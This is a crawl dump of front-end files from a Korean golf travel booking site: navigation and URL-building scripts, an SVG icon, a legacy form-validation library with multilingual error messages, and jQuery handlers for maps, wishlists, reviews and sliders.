				case "8": m_uid = 4; break;
				default : m_uid = 1; break;
			}
		break;
		
		case "2":
			switch(m_uid){
				case "1": m_uid = 5; break;
				case "2": m_uid = 6; break;
				case "3": m_uid = 7; break;
				case "4": m_uid = 8; break;
				default : m_uid = 5; break;
			}
		break;

		default : 
			b_uid=1;
		break;
	}
	
	var url = "";
	if(this_href.indexOf('/main/main.html')>-1){
		url = loc+'?b_uid='+b_uid;
	}else if(this_href.indexOf('/product/list.html')>-1){
		url = loc+'?b_uid='+b_uid+'&m_uid='+m_uid;
	}else if(this_href.indexOf('/hotel/list.html')>-1){
		url = loc+'?b_uid='+b_uid;
	}else if(this_href.indexOf('/air/list.html')>-1){
		url = loc+'?b_uid='+b_uid;
	}else{
		url = "/main/main.html?b_uid="+b_uid+"&m_uid="+m_uid;
	}

	if(url) location.href=url;
}


function go_goodMain(g_uid,b_uid,m_uid,s_uid,d_uid,sd){
	var url = "../product/info_main.html?";
	url += 'g_uid='+g_uid;
	if(b_uid) url += '&b_uid='+b_uid;
	if(m_uid) url += '&m_uid='+m_uid;
	if(s_uid) url += '&s_uid='+s_uid;
	if(d_uid) url += '&d_uid='+d_uid;
	if(sd) url += '&sd='+sd;

	if(url) location.href=url;
	return false;	
}



--- FILE ---
content_type: image/svg+xml
request_url: https://www.jgolfclub.com/image/main/ico_list06.svg
body_size: 7383
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;opacity:0.5;}
	.st1{display:inline;fill:#FF00FF;}
	.st2{display:none;}
	.st3{display:inline;fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st4{display:inline;fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st5{fill:none;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st6{fill:#F8BE54;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st7{fill:none;stroke:#333333;stroke-width:2;stroke-linejoin:round;stroke-miterlimit:10;}
	.st8{fill:#F8BE54;stroke:#333333;stroke-miterlimit:10;}
	.st9{display:inline;fill:#FFFFFF;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
	.st10{display:inline;}
	.st11{fill:#333333;stroke:#333333;stroke-width:0.75;stroke-miterlimit:10;}
	.st12{display:inline;stroke:#333333;stroke-width:2;stroke-miterlimit:10;}
</style>
<g id="Layer_1">
	<g class="st0">
		<rect class="st1" width="80" height="80"/>
	</g>
	<g class="st2">
		<path class="st3" d="M61.5,25.3C60.9,13.5,51.9,4,40,4s-20.9,9.5-21.5,21.3C17.6,45.8,40,76,40,76S62.4,45.8,61.5,25.3z"/>
		<ellipse class="st4" cx="40" cy="25.9" rx="10.8" ry="10.6"/>
	</g>
	<g class="st2">
		<path class="st3" d="M18.9,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<ellipse class="st4" cx="13.3" cy="53.9" rx="3.6" ry="3.6"/>
		<path class="st3" d="M70.7,64.3V67c0,2.5-2,4.5-4.4,4.5h0c-2.4,0-4.4-2-4.4-4.5v-2.8"/>
		<path class="st3" d="M45.5,43.1c0-4.7,3.8-8.6,8.5-8.6s8.5,3.8,8.5,8.6"/>
		<path class="st3" d="M62.7,14.5H17.3c-3.1,0-5.6,2.1-5.6,4.7L8.5,43.4h63l-3.2-24.3C68.3,16.6,65.8,14.5,62.7,14.5z"/>
		<path class="st3" d="M74.8,64.3H5.3C4.6,64.3,4,63.7,4,63V44.7c0-0.7,0.6-1.3,1.3-1.3h69.5c0.7,0,1.3,0.6,1.3,1.3V63
			C76,63.7,75.4,64.3,74.8,64.3z"/>
		<ellipse class="st4" cx="66.7" cy="53.9" rx="3.6" ry="3.6"/>
		<polygon class="st4" points="48.5,14.5 31.5,14.5 33,8.5 47,8.5 		"/>
	</g>
	<g class="st2">
		<polyline class="st4" points="34,41.8 34,76 19.2,76 19.2,41.8 		"/>
		<polyline class="st4" points="19.2,10.9 19.2,4 34,4 34,10.9 		"/>
		<polygon class="st3" points="59.2,10.9 4,10.9 4,41.8 61.2,41.8 76,27.3 		"/>
	</g>
	<g class="st2">
		<path class="st3" d="M73,47.4l2.8-6.2c0.5-1.1,0.1-2.3-1-2.8L46.6,25.6l-0.1,0L18.2,12.7c-1-0.5-2.2,0-2.7,1.1L12.7,20
			c3.3,1.5,4.7,5.5,3.1,9s-5.5,5.1-8.8,3.6l-2.8,6.2c-0.5,1.1-0.1,2.3,1,2.8L33,54.2l0.9,0.4l27.9,12.7c1,0.5,2.2,0,2.7-1.1l2.8-6.2
			c-3.3-1.5-4.7-5.5-3.1-9C65.8,47.6,69.7,45.9,73,47.4z"/>
		<line class="st3" x1="66" y1="35.6" x2="53.8" y2="62.7"/>
		<polygon class="st4" points="48.7,53.3 18,39.3 25,23.8 55.7,37.8 		"/>
		<path class="st3" d="M41.6,29.3"/>
		<path class="st3" d="M37.3,38.8"/>
	</g>
	<g class="st2">
		<path class="st3" d="M74.9,33.5c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-7.9-8-18.4-12.4-29.5-12.4s-21.6,4.4-29.5,12.4
			C9,35,6.6,35,5.1,33.5c-1.5-1.5-1.5-3.9,0-5.4c9.3-9.4,21.7-14.6,34.9-14.6c13.2,0,25.6,5.2,34.9,14.6
			C76.4,29.6,76.4,32,74.9,33.5z"/>
		<path class="st3" d="M53.5,48"/>
		<path class="st3" d="M65.2,43.7c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-5.3-5.4-12.4-8.3-19.9-8.3s-14.5,2.9-19.9,8.3
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c6.7-6.8,15.7-10.5,25.2-10.5c9.5,0,18.5,3.7,25.2,10.5
			C66.7,39.8,66.7,42.2,65.2,43.7z"/>
		<path class="st4" d="M56.2,53.8c-0.7,0.7-1.7,1.1-2.7,1.1c-1,0-1.9-0.4-2.7-1.1c-2.9-2.9-6.7-4.5-10.8-4.5c-4.1,0-8,1.6-10.8,4.5
			c-1.5,1.5-3.9,1.5-5.4,0c-1.5-1.5-1.5-3.9,0-5.4c4.3-4.4,10.1-6.8,16.2-6.8s11.9,2.4,16.2,6.8C57.7,49.8,57.7,52.3,56.2,53.8z"/>
		<path class="st3" d="M53.5,48"/>
		<ellipse class="st4" cx="40" cy="60.7" rx="5.8" ry="5.8"/>
	</g>
	<g>
		<polyline class="st5" points="19.5,32 19.5,11.6 28.6,11.6 		"/>
		<polyline class="st5" points="66.9,11.6 76,11.6 76,76 19.5,76 19.5,73.3 		"/>
		
			<rect x="40.4" y="-7.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 59.0324 -36.4425)" class="st6" width="14.6" height="38.3"/>
		<line class="st7" x1="28.6" y1="30.6" x2="65.3" y2="30.6"/>
		<line class="st7" x1="43.2" y1="41.9" x2="65.3" y2="41.9"/>
		<line class="st7" x1="42.4" y1="53.2" x2="64.5" y2="53.2"/>
		<path class="st7" d="M19.8,70.1c-0.3,0-0.7-0.2-1.1-0.5c-0.5-0.4-7.7-5.1-9.5-7.6c-3.7-4.9-5-20.4-5.1-20.4c0,0,10,0.3,15.8-6
			c5.8,6.3,15.8,6,15.8,6c-0.2,0-1.4,15.5-5.1,20.4c-1.9,2.4-9,7.2-9.5,7.6C20.5,70,20.1,70.1,19.8,70.1z"/>
		<polygon class="st8" points="26.8,50.9 21.8,50.9 21.8,46 17.8,46 17.8,50.9 12.8,50.9 12.8,54.8 17.8,54.8 17.8,59.8 21.8,59.8 
			21.8,54.8 26.8,54.8 		"/>
	</g>
	<g class="st2">
		<polygon class="st4" points="4,46.8 18.7,61.4 18.5,61.3 33.2,76 43,66.2 13.8,37 		"/>
		<polygon class="st3" points="46.8,4 13.4,37.4 42.6,66.6 76,33.2 76,4 76,4 		"/>
		<circle class="st9" cx="60.3" cy="16.4" r="3.3"/>
		<g class="st10">
			<g>
				<path class="st11" d="M33.4,46l4.6-4.6l2.2,2.2l-4.6,4.6L33.4,46z"/>
				<path class="st11" d="M36.2,37.4c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2c0.2-0.7,0.7-1.4,1.3-2c1-0.9,1.9-1.5,3-1.5
					c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3c-0.7,0.2-1.4,0.3-2,0.1
					C37.3,38.2,36.7,37.9,36.2,37.4z M38.4,35.3c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3c0.3-0.3,0.4-0.5,0.3-0.8
					c0-0.5-0.4-1-0.9-1.5c-0.6-0.6-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8C37.6,34.2,37.9,34.7,38.4,35.3
					z M43.2,25.2l1.6-1.6L49,40.8l-1.6,1.6L43.2,25.2z M49.8,34.7c-0.5-0.5-0.8-1-1-1.7c-0.2-0.6-0.2-1.3,0.1-2s0.7-1.4,1.3-2
					c1-1,1.9-1.5,3-1.5c1-0.1,1.9,0.3,2.7,1.1c0.8,0.8,1.2,1.7,1.1,2.7c-0.1,1-0.6,2-1.5,3c-0.6,0.6-1.3,1.1-2,1.3
					c-0.7,0.2-1.4,0.3-2,0.1C50.9,35.5,50.3,35.1,49.8,34.7z M52,32.5c0.6,0.6,1.1,0.9,1.5,0.9c0.3,0,0.6-0.1,0.8-0.3
					c0.3-0.3,0.4-0.5,0.3-0.8c0-0.5-0.4-1-0.9-1.5s-1.1-0.9-1.5-0.9c-0.3,0-0.6,0.1-0.8,0.3c-0.3,0.3-0.4,0.5-0.3,0.8
					C51.2,31.4,51.5,31.9,52,32.5z"/>
			</g>
		</g>
	</g>
	<g class="st2">
		<polygon class="st3" points="59.9,19.8 57.5,9.5 22.7,9.5 20.4,19.8 4,19.8 4,70.5 76,70.5 76,19.8 		"/>
		<ellipse class="st4" cx="40" cy="43.6" rx="13.1" ry="13.1"/>
		<ellipse class="st12" cx="10.8" cy="25.9" rx="0.9" ry="0.9"/>
	</g>
	<g class="st2">
		<line class="st3" x1="59.2" y1="63.5" x2="47.2" y2="63.5"/>
		<line class="st3" x1="25.9" y1="63.5" x2="13.9" y2="63.5"/>
		<path class="st4" d="M57.1,40c0,13-4.5,23.5-9.9,23.5H25.9c5.5,0,9.9-10.5,9.9-23.5c0-13-4.4-23.5-9.9-23.5h21.3
			C52.7,16.5,57.1,27,57.1,40z"/>
		<line class="st3" x1="59.2" y1="16.5" x2="47.2" y2="16.5"/>
		<line class="st3" x1="25.9" y1="16.5" x2="13.9" y2="16.5"/>
		<ellipse class="st3" cx="13.9" cy="40" rx="9.9" ry="23.5"/>
		<ellipse class="st3" cx="12.8" cy="40" rx="6.6" ry="18.3"/>
		<path class="st3" d="M59.2,16.5c5.5,0,9.9,10.5,9.9,23.5s-4.4,23.5-9.9,23.5"/>
		<path class="st3" d="M65.2,20.5h2.6c4.6,0,8.3,8.7,8.3,19.5s-3.7,19.5-8.3,19.5h-2.6"/>
		<line class="st3" x1="37" y1="23" x2="49.9" y2="23"/>
		<line class="st3" x1="40.1" y1="34.1" x2="53" y2="34.1"/>
		<line class="st3" x1="40.1" y1="45.2" x2="53" y2="45.2"/>
		<line class="st3" x1="37" y1="56.3" x2="49.9" y2="56.3"/>
	</g>
</g>
<g id="Layer_2">
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/Validator.js
body_size: 14611
content:
/**
 * class Validator.js
 *
 * 작성일 : 2008.03.27
 * 수정일 : 2009.01.16 : 메세지 언어 추가
 * 수정일 : 2009.04.06 : 공통 Validator 함수(jh_Validator()) 추가
 * 수정일 : 2009.08.17 (최근)
 * 수정일 : 2009.09.23 : 비밀번호 옵션 추가
 * 수정일 : 2010.01.27 : 옵션(numeric,alpha,alnum,alnumunder) 일 경우 값이 있을 경우에 체크하도록 수정
 */

var Validator = function(f) {
	this.form = (typeof(f) == 'string') ? document.forms[f] : f;
	if (!this.form) return false;
	this.lang = 'KO';
	this.error_prefix = true;
	this.error_default = '항목은 필수입니다.';
	this.result = true;
	//this.init();
}

Validator.prototype = {
	init: function() {
		this.msg = this.message[this.lang]; // 메세지
		this.length = this.form.elements.length;
		for (i=0; i<this.length; i++) {
			var el = this.form.elements[i];
			if (!this.is_valid(el)) continue;
			var result = this.validate(el);
			if (result == false) return false;
		}
	},

	message: {
		// 한글
		"KO": {
			"require": "항목은 필수입니다.",
			"minbyte": "항목은 {minbyte} 바이트(한글 {minbyte2}자) 이상이어야 합니다.",
			"maxbyte": "항목은 {maxbyte} 바이트(한글 {maxbyte2}자) 이상이어야 합니다.",
			"range": "항목은 {minnum} 이상이거나 {maxnum} 이하이어야 합니다.",
			"compare": "항목의 입력된 내용이 일치하지 않습니다.",
			"pattern": "항목의 형식이 올바르지 않습니다.",
			"numeric": "항목은 숫자만 입력해 주세요.",
			"alpha": "항목은 영어만 입력해 주세요.",
			"alnum": "항목은 영어, 숫자만 입력해 주세요.",
			"alnumunder": "항목은 영어, 숫자, _(언더바)만 입력해 주세요.",
			"hangul": "항목은 한글만 입력해 주세요.",
			"id": "항목의 아이디 형식이 올바르지 않습니다.\n\n영소문자, 숫자, _(언더바) 로 4~20자까지 가능\n\n첫글자는 영소문자, 숫자만 가능",
			"password": "항목의 비밀번호 형식이 올바르지 않습니다.\n\n비밀번호는 4~20자 사이로 입력하셔야 합니다.",
			"email": "항목의 이메일 형식이 올바르지 않습니다.",
			"jumin": "항목의 주민등록번호 형식이 올바르지 않습니다.",
			"date": "항목의 날짜 형식이 올바르지 않습니다.\n\n(입력예 : 2008-01-01)",
			"bizno": "항목의 사업자등록번호 형식이 올바르지 않습니다.",
			"hpnum": "항목의 형식이 올바르지 않습니다.\n\n(입력예 : 01012345678)",
			"biname": "항목의 이름은 한글, 영어만 입력해 주세요",
			"binameg": "이름에 공백을 포함 할 수 없습니다. 다시 확인하고 입력해주세요."
		},
		// 영어
		"EN": {
			"require": "item is required.", 
			"minbyte": "item {minbyte} bytes must be over.", 
			"maxbyte": "item {maxbyte} bytes must be over.", 
			"range": "item {minnum} more or {maxnum} less should be.", 
			"compare": "does not match the contents of the item entered.", 
			"pattern": "item is not a valid format.", 
			"numeric": "Please enter the item numbers.", 
			"alpha": "Also, please enter the All.", 
			"alnum": "entries in English, please enter numbers.", 
			"alnumunder": "entries in English, numbers, and _(underbar), please enter.", 
			"hangul": "Also, please enter the korean", 
			"id": "is not in the correct format. \n\nlowercase, number, _(underbar) to 4 to 20 characters \n\nletter the lowercase, with numbers",
			"password": "is not in the correct format.\n\npassword is 4 to 20 characters.",
			"email": "item not in the correct format of the email.", 
			"jumin": "Social Security numbers of the item is not in the correct format.", 
			"date": "item is not a valid date format. \n\n(example: 2008-01-01)",
			"bizno": "business registration number of the item is not in the correct format.",
			"hpnum": "item is not a valid format. \n\n(example: 01012345678)",
			"biname": "please enter in Korean and English.",
			"binameg": "The name cannot contain spaces. Please check again and enter."
		},
		// 중국어
		"CN": {
			"require": "item is required1111.", 
			"minbyte": "item {minbyte} bytes must be over.", 
			"maxbyte": "item {maxbyte} bytes must be over.", 
			"range": "item {minnum} more or {maxnum} less should be.", 
			"compare": "does not match the contents of the item entered.", 
			"pattern": "item is not a valid format.", 
			"numeric": "Please enter the item numbers.", 
			"alpha": "Also, please enter the All.", 
			"alnum": "entries in English, please enter numbers.", 
			"alnumunder": "entries in English, numbers, and _(underbar), please enter.", 
			"hangul": "Also, please enter the korean", 
			"id": "is not in the correct format. \n\nlowercase, number, _(underbar) to 4 to 20 characters \n\nletter the lowercase, with numbers",
			"password": "is not in the correct format.\n\npassword is 4 to 20 characters.",
			"email": "item not in the correct format of the email.", 
			"jumin": "Social Security numbers of the item is not in the correct format.", 
			"date": "item is not a valid date format. \n\n(example: 2008-01-01)",
			"bizno": "business registration number of the item is not in the correct format.",
			"hpnum": "item is not a valid format. \n\n(example: 01012345678)",
			"biname": "please enter in Korean and English.",
			"binameg": "The name cannot contain spaces. Please check again and enter."
		}
	},

	validate: function(el) {
		var type = el.type.toLowerCase();
		var trim = el.getAttribute('trim');
		var required = el.getAttribute('required');
		var minbyte = parseInt(el.getAttribute('minbyte'), 10);
		var maxbyte = parseInt(el.getAttribute('maxbyte'), 10);
		var minnum = parseInt(el.getAttribute('minnum'), 10);
		var maxnum = parseInt(el.getAttribute('maxnum'), 10);
		var compare = el.getAttribute('compare');
		var pattern = el.getAttribute('pattern');
		var option = el.getAttribute('option');
		var group = el.getAttribute('group'); // 주민번호 나누어진거 체크위해 추가 (20080327)

		// trim
		if (trim != null && (type == "text" || type == "hidden")) {
			switch (trim) {
				case 'trim': el.value = this.trim(el.value); break;
				case 'ltrim': el.value = this.trim(el.value, 'l'); break;
				case 'rtrim': el.value = this.trim(el.value, 'r'); break;
				case 'mtrim': el.value = this.trim(el.value, 'm'); break;
			}
		}

		// required
		if (required != null) {
			var is_required = this.is_required(el, type);
			if (is_required == false) return false;
		}

		// minbyte, maxbyte
		if (minbyte > 0 || maxbyte > 0) {
			var is_byte = this.is_byte(el, minbyte, maxbyte);
			if (is_byte == false) return false;
		}

		// range
		if (!isNaN(minnum) && !isNaN(maxnum)) {
			var is_range = this.is_range(el, minnum, maxnum);
			if (is_range == false) return false;
		}

		// compare
		if (compare != null) {
			var is_compare = this.is_compare(el, compare);
			if (is_compare == false) return false;
		}

		// pattern
		if (pattern != null) {
			var is_pattern = this.is_pattern(el, pattern);
			if (is_pattern == false) return false;
		}

		// option
		switch (option) {
			case 'numeric': return this.is_numeric(el); break;
			case 'alpha': return this.is_alpha(el); break;
			case 'alnum': return this.is_alnum(el); break;
			case 'alnumunder': return this.is_alnumunder(el); break;
			case 'hangul': return this.is_hangul(el); break;
			case 'id': return this.is_id(el); break;
			case 'password': return this.is_password(el); break;
			case 'email': return this.is_email(el); break;
			case 'jumin': return this.is_jumin(el, group); break;
			case 'date': return this.is_date(el); break;
			case 'bizno': return this.is_bizno(el); break;
			case 'hpnum': return this.is_hpnum(el); break;
			case 'biname': return this.is_biname(el); break;
			default: break;
		}
	},

	error: function(el, err) {
		var herror = el.getAttribute('herror');
		var hname = (el.getAttribute('hname')) ? el.getAttribute('hname') : el.name;
		var msg = (herror) ? herror : ((this.error_prefix) ? hname + ' ' : '') + err;
		alert(msg);
		this.focus(el);
		this.result = false;
		return this.result;
	},

	focus: function(el) {
		var type = el.type.toLowerCase();
		if (type != "hidden") el.focus();
	},

	trim: function(str, type) {
		switch (type) {
			case 'l': return str.replace(/^\s+/, ''); break;
			case 'r': return str.replace(/\s+$/, ''); break;
			case 'm': return str.replace(/\s+/g, ''); break;
			default : return str.replace(/(^\s+)|(\s+$)/g, '');
		}
	},

	bytes: function(str) {
		var len = 0; 
		for (var i=0, l=str.length; i<l; i++) {
			var chr = str.charAt(i);
			len += (chr.charCodeAt() > 128) ? 2 : 1
		}
		return len;
	},

	is_valid: function(el) {
		return el.name && el.tagName.match(/^input|select|textarea$/i) && !el.disabled;
	},

	is_radio: function(el) {
		var obj = el.form.elements[el.name];
		var len = obj.length;
		if (len) {
			for (var i=0, len=obj.length; i<len; i++) {
				if (obj[i].checked) return;
			}
			return this.error(el, this.msg.require);
		}
    },

	is_required: function(el, type) {
		if (type == 'radio' || type == 'checkbox') {
			var obj = el.form.elements[el.name];
			var len = obj.length;
			if (len) {
				for (var i=0, len=obj.length; i<len; i++) {
					if (obj[i].checked) return;
				}
				return this.error(el, this.msg.require);
			}
			else {
				// 20080617 수정
				if (obj.checked == false) return this.error(el, this.msg.require);
			}
		}
		else {
			var value = this.trim(el.value);
			if (value == '' || value == null) return this.error(el, this.msg.require);
		}
	},

	is_byte: function(el, minbyte, maxbyte) {
		var value = this.trim(el.value);
		var len = this.bytes(value);
		
		var msg_minbyte = this.msg.minbyte;
		msg_minbyte = msg_minbyte.replace(/\{minbyte\}/g, minbyte);
		msg_minbyte = msg_minbyte.replace(/\{minbyte2\}/g, Math.round(minbyte / 2));

		var msg_maxbyte = this.msg.maxbyte;
		msg_maxbyte = msg_maxbyte.replace(/\{msg_maxbyte\}/g, maxbyte);
		msg_maxbyte = msg_maxbyte.replace(/\{msg_maxbyte2\}/g, Math.round(maxbyte / 2));

		if (len && len < minbyte) return this.error(el, msg_minbyte);
		if (len && len > maxbyte) return this.error(el, msg_maxbyte);
	},

	is_range: function(el, minnum, maxnum) {
		var value = this.trim(el.value);
		if (isNaN(value) || value < minnum || value > maxnum)

		var msg_range = this.msg.range;
		msg_range = msg_range.replace(/\{minnum\}/g, minnum);
		msg_range = msg_range.replace(/\{maxnum\}/g, maxnum);

		return this.error(el, msg_range);
	},

	is_compare: function(el, compare) {
		var el_compare = this.form.elements[compare];
		var value = el.value;
		var value2 = el_compare.value;
		if (value && value != value2) return this.error(el, this.msg.compare);
	},

	is_pattern: function(el, pattern) {
		var value = el.value;
		pattern = eval('/' + pattern + '/');
		if (!pattern.test(value)) return this.error(el, this.msg.pattern);
	},

	is_numeric: function(el) {
		var value = el.value;
		var pattern = /^[0-9]+$/;
		if (value && !pattern.test(value)) return this.error(el, this.msg.numeric);
	},

	is_alpha: function(el) {
		var value = el.value;
		var pattern = /^[a-zA-Z]+$/;
		if (value && !pattern.test(value)) return this.error(el, this.msg.alpha);
	},

	is_alnum: function(el) {
		var value = el.value;
		var pattern = /^[a-zA-Z0-9]+$/;
		if (value && !pattern.test(value)) return this.error(el, this.msg.alnum);
	},

	is_alnumunder: function(el) {
		var value = el.value;
		var pattern = /^[a-zA-Z0-9_]+$/;
		if (value && !pattern.test(value)) return this.error(el, this.msg.alnumunder);
	},

	is_hangul: function(el) {
		var value = el.value;
		var pattern = /^[가-힣]+$/;
		if (!pattern.test(value)) return this.error(el, this.msg.hangul);
	},

	is_id: function(el) {
		var value = el.value;
		var pattern = /^[a-z0-9][a-z0-9_]{3,20}$/;
		if (!pattern.test(value)) return this.error(el, this.msg.id);
	},

	is_password: function(el) {
		var value = el.value;
		var pattern = /^.{4,20}$/;
		if (!pattern.test(value)) return this.error(el, this.msg.password);
	},

	is_email: function(el) {
		var value = el.value;
		if (value) {
			var pattern = /^[_a-zA-Z0-9-\.]+@[\.a-zA-Z0-9-]+\.[a-zA-Z]+$/;
			if (!pattern.test(value)) return this.error(el, this.msg.email);
		}
	},

	is_jumin: function(el, group) {
		var group_value = (group) ? this.form.elements[group].value : '';
		var num = el.value + '' + group_value;
		var pattern = /^([0-9]{6})-?([0-9]{7})$/;
		if (!pattern.test(num)) return this.error(el, this.msg.jumin);
		num = RegExp.$1 + RegExp.$2;

		var sum = 0;
		var last = num.charCodeAt(12) - 0x30;
		var bases = "234567892345";
		for (var i=0; i<12; i++) {
			if (isNaN(num.substring(i, i+1))) return this.error(el, this.msg.jumin);
			sum += (num.charCodeAt(i) - 0x30) * (bases.charCodeAt(i) - 0x30);
		}
		var mod = sum % 11;
		if ((11 - mod) % 10 != last) return this.error(el, this.msg.jumin);
	},

	is_date: function(el) {
		var value = el.value;
		if (value) {
			var pattern = /^[12][0-9]{3}\-[01]?[0-9]\-[0-3]?[0-9]$/;
			if (!pattern.test(value)) return this.error(el, this.msg.date)
		}
	},

	is_bizno: function(el) {
		var num = el.value;
		var pattern = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/;
		if (!pattern.test(num)) return this.error(el, this.msg.bizno);
		num = RegExp.$1 + RegExp.$2 + RegExp.$3;
		var cVal = 0;
		for (var i=0; i<8; i++) {
			var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7);
			cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10;
		}
		var li_temp = parseFloat(num.substring(i, i+1)) * 5 + "0";
		cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2));
		if (parseInt(num.substring(9,10)) != 10 - (cVal % 10) % 10)
			return this.error(el, this.msg.bizno);
	},

	is_hpnum: function(el) {
		var num = el.value;
		var pattern = /^01([0|1|6|7|8|9]?)-?([0-9]{3,4})-?([0-9]{4})$/;
		if (num.length < 10 && num.length > 11) return this.error(el, this.msg.hpnum);
		if (!pattern.test(num)) return this.error(el, this.msg.hpnum);
	},

	is_biname: function(el) {
		var num = el.value;
		var pattern = /^[가-힣a-zA-Z]+$/;
		if (num.search(/\s/) != -1) return this.error(el, this.msg.binameg);
		if (!pattern.test(num)) return this.error(el, this.msg.biname);
	}
}

// 공통 Validator 함수 추가
// @f : 폼객체(필수)
// @lang : 언어(KO(default), EN(영어))
function to_validation(f) {
	var validator = new Validator(f);
	var lang_cd;

	lang_cd = "KO";
	if(lang=='eng') lang_cd = "EN";
	if(lang=='cn') lang_cd = "CN";

	validator.lang = lang_cd;
	var result = validator.init();
	if (result == false) return false;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/ready_list.js
body_size: 3432
content:

//서브페이지 jquery
$(document).ready(function(){

	//list_rykan.html :: 지도 닫기 / 열기
	$( ".map_toggle" ).click(function() {
		$obj = $("#map_canvas");
		$btn = $(".map_toggle");
		var map_cookie = get_cookie("map_cookie");

		if($obj.is(":animated")) return;

		if($obj.is(":hidden")){//지도닫기
			$obj.slideDown(300, function(){
				$btn.html('<img src="../images/product/map_close.jpg" alt="지도닫기" title="지도닫기">');
			});
			set_cookie("map_cookie","",1);//하루
		}else{//지도열기
			$obj.slideUp(300, function(){
				$btn.html('<img src="../images/product/map_open.jpg" alt="지도열기" title="지도열기">');
			});
			set_cookie("map_cookie","Y",1);//하루
		}
	});

	//지도보기
	//$('.btn_map a').click(function(e){
	$(document).on('click', '.btn_map a', function(e){ //[son]
		var map_x = $(this).attr("map_x");
		var map_y = $(this).attr("map_y");
		var hotel_nm = $(this).attr("hotel_nm");
		var img1_thum = $(this).attr("img1_thum");

		if(map_x && map_y) popup_map(map_x,map_y,hotel_nm,img1_thum);
		else alert('지도위치가 등록되지 않았습니다.');
	});

	//찜하기
	//$('.wish a').click(function(e){
	$(document).on('click', '.wish a', function(e){ //[son]
		$this = $(this);
		hseq = $this.closest(".wish").attr("hseq");
		pos = $this.closest(".wish").attr("pos");//마이페이지에서 삭제할경우 값이 존재
		
		if(pos){
			if(!confirm('찜 상품을 삭제 하시겠습니까?'))return;	
		}
		
		var q="SqlType=set_wish&hseq="+hseq+"&pos="+pos;
		$.getJSON('../hotel/json_set_hotel.php',q,function(data){
			if(data.status == "fail"){
				alert("회원전용 서비스입니다.");
			}else{
				if(pos){//마이페이지에서 찜 삭제 요청일경우 새로고침
					goPage("reload");
				}else{
					//alert("찜 리스트에서 추가및해제 되었습니다.");
					if($this.closest(".wish").hasClass("on")){
						alert('찜리스트에서 해제되었습니다.');
					}else{
						alert('찜리스트에 추가되었습니다.\n마이페이지에서 확인해주세요.');
					}
					$this.closest(".wish").toggleClass("on");
				}
			}
		});	
	});
	
});

//레이어 지도
function popup_map(x, y, g_title, imgpath){
	var param = "";
	param += "map_x="+x;
	param += "&map_y="+y;
	param += "&g_title="+encodeURIComponent(g_title);
	param += "&imgpath="+encodeURIComponent(imgpath);

	to_dialog.iframe('../include/popup_map.html?'+param, g_title+'지도', 800, 840, true, true, 'no');
}

//호텔목록 리뷰/후기 펼침/접기
function showPhoto(hseq,onOff){
	var photoObj = $("#photo_" + hseq);
	
	if(onOff == "on"){
		$(".product_list > ul > .photo").each(function(){
			if($(this).attr("id") != "photo_"+hseq){
				$(this).slideUp();
			}else{
				$(this).slideDown();
			}
		});
	}else{
		photoObj.slideUp();	
	}
}

function recom_showPhoto(hseq,onOff){
	var photoObj = $("#photo_" + hseq);
	
	if(onOff == "on"){
		$(".recom_inner_wrap > .photo").each(function(){
			if($(this).attr("id") != "photo_"+hseq){
				$(this).slideUp();
			}else{
				$(this).slideDown();
			}
		});
	}else{
		photoObj.slideUp();	
	}
}

//리뷰/후기 레이어 팝업으로 보기
function layer_Review(hseq,hotel_code){
	
	var param = "BD_CD=REVIEW&h_seq="+hseq+"&MSEQ=&page=1&layer_write=off&list_open=Y&hotel_code="+hotel_code;
	to_dialog.iframe('../cmm/ajax_cmm.html?'+param,'리뷰/후기','1000','600',true,false);//넓이,높이
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/ready.js
body_size: 10940
content:

$(document).ready(function(){
	
	//메인 롤링
	$('.bxslider').bxSlider({
		auto: true,
		mode: 'fade',
		pager: true,
		controls: true,
		speed: 1000,
	});
	
	//이벤트 롤링
	$('.event_bxslider').bxSlider({
		auto: true,
		controls: true,
		captions: true,
		pager: false,
		slideWidth: 1000,
	});
	
	//퀵배너 롤링
	$('.quick_bxslider').bxSlider({
		auto: true,
		mode: 'fade',
		pager: true,
		controls:false,
		speed: 1000,
	});
	
	tooltip_layer($('.tooltip'));

	/*-----------------------------------------------------------
	셀렉트박스를 레이어로만드는 함수
	select_layer(@param1, @param2, @param3);
	@param1 : 셀렉터(셀렉트박스를 지정)
	@param2 : 추가할 클래스명(레이어 제일상단에 추가됨)
	@param3 : option - object 형식으로 입력
	ex) select_layer('.select_green', 'select_green', {width:150});
	-----------------------------------------------------------*/
	select_layer('.select_style01', 'select_style01');
